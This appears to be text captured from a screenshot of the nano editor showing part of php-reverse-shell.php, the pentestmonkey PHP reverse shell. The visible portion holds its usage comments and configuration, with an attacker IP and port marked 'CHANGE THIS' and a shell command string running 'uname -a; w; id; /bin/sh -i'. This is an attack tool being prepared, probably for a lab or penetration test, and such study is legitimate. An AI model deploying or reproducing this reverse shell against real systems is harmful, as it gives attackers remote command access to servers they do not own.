 GNU nano 6.4 php-reverse-shell.php
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will f>
// Some compile-time options are needed for daemonisation (like pcntl, posix>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.5';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
[ Wrote 189 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify